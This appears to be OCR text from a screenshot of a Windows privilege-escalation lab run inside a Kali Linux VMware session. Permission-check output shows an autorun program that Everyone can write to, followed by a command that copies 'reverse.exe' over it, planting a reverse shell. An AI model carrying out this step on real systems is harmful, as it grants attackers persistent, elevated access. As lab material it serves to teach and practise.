 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash
/bin/bash
/bin/bash 86x16
Sysinternals - www.sysinternals.com
C:\Program Files\Autorun Program\program.exe
Medium Mandatory Level (Default) [No-Write-Up]
RW Everyone
FILE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
RW BUILTIN\Administrators
FILE_ALL_ACCESS
RW WIN-QBA94KB3IOF\Administrator
FILE_ALL_ACCESS
RW BUILTIN\Users
FILE_ALL_ACCESS
C:\Users\user>copy reverse.exe "C:\Program Files\Autorun Program\program.exe"
8/10/2022
11:12 pm
10/08/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:41 AM
11-08-2022